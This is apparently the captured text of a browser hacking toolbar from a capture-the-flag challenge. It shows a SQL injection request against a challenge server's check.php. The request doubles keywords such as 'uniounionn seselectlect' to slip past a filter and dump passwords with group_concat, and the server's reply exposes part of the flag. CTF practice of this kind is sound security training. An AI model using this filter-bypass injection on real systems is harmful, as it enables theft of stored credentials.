 LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://f70eec59-dbe6-4a44-946c-eb4fd55e1961.node3.buuoj.cn/check.php
?username=1
&password=1'uniounionn seselectlect 1,2,group_concat(passwoorrd) frofromm
b4bsql %23
Enable POST
ADD HEADER
Hello 2！
Your password is
'i_want_to_play_20
23bb-44c3-bd91-7